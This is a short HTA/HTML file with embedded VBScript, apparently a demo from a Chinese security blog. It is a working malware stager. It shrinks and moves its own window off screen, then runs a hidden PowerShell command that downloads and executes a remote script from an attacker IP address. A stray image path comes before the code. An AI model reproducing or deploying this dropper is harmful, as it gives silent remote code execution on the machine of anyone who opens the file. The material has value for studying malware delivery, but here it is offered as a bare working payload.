 <HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://188.166. .213:80/a'))"""
self.close
</script>
<body>
demo
</body>
</HEAD>
</HTML>
蓝鸟安全
initsec blog.gm7.org